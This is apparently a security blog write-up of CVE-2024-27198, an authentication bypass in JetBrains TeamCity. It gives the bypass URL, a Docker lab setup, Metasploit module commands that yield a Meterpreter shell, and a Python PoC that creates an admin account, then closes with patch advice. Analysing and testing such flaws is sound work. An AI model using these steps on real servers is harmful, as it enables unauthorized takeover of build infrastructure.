CVE-2024-27198 : JetBrains TeamCity - Analysis and PoC

A critical authentication vulnerability has been discovered in JetBrains TeamCity, identified under the reference CVE-2024-27198. This flaw significantly compromises the security of servers using this continuous integration system. Exploiting this vulnerability allows an unauthenticated attacker to force access to the REST API and generate an administration token. This token grants the ability to inject a malicious plugin including a Metasploit payload, leading to remote code execution (RCE) on the targeted TeamCity server.
Affected Systems and Versions
- JetBrains TeamCity: Versions prior to 2023.11.4
Technical Analysis
In recent versions of TeamCity, where debugging endpoints (/app/rest/debug/process) have been removed, the attack revolves around the use of plugins as a code execution vector. Conversely, on older versions of TeamCity, where access tokens do not exist, the exploit focuses on creating an administrator account before uploading a plugin. The old debugging endpoint in these earlier versions allows the execution of arbitrary commands, underscoring the attack’s scope and variability depending on the software version running.
To extract sensitive information, a vulnerability in the request handling by the jetbrains.buildServer.controllers.BaseController class can be exploited.
Accessing the URL <TeamCity_BaseURL>/Octo?jsp=/app/rest/server;.jsp reveals details about the server, including its exact version.

For a more in-depth analysis, the URL 
Proof of Concept (PoC)
Lab Setup
Installation via Docker
docker pull jetbrains/teamcity-server:2023.11.3
docker run -it -d --name teamcity -u root -p 8111:8111 jetbrains/teamcity-server:2023.11.3Installation via the Installer
Direct Downloads
Configuration
Follow the specific instructions for your operating system for installation. On Linux, for example, simply unzip the folder and run the command ./bin/runAll.sh start from the TeamCity directory.
sudo apt install default-jre.
The default TeamCity configuration options are usually correct. After following the initial setup guidelines, all that remains is to create an administrative account to finalize the setup.
Attack Process
Via the Metasploit Module
If you have left the default options, all you will need to do is set up the “Victim” machine’s IP address after selecting the exploit.
use exploit/multi/http/jetbrains_teamcity_rce_cve_2024_27198
set rhosts <VICTIM_IP>
run
You then obtain a Meterpreter shell!
PoC in Python

I couldn’t just settle for using the Metasploit module; I designed a Proof of Concept in Python. This script detects the TeamCity version, extracts the target machine’s operating system information, and creates a user with administrator rights.

To use it, run python POC_CVE-2024-27198.py --target http://192.168.130.100:8111
pip install requests on Ubuntu.
Impact and Mitigation
The ability to execute remote code without authentication presents a high risk to any organization relying on TeamCity for its continuous integration and deployment. A rapid response is crucial to mitigate this vulnerability. Users are strongly advised to update to the latest version of TeamCity and review their API access rights, invalidating any suspicious tokens and actively monitoring for signs of malicious activity.
For more technical information on this vulnerability, I highly recommend the following article from rapid7: CVE-2024-27198 and CVE-2024-27199: JetBrains TeamCity Multiple Authentication Bypass Vulnerabilities
